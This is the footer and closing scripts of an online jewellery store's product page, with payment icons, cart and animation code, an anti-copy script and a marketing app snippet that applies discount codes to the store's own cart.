                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Treasure Jewels, Inc.</a></small>
        
          <small class="copyright__content">Powered by Treasure Jewels</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shoptreasurejewels.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO BAG`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- WPD Start -->
            
               <!-- WPD End -->



    
  <style>  </style>
<div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019c0461-7814-7f26-bc9d-2a54a70d4945/ecomsend-129/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'treasure-jewels-inc.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 24278990882,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div></body>
</html>
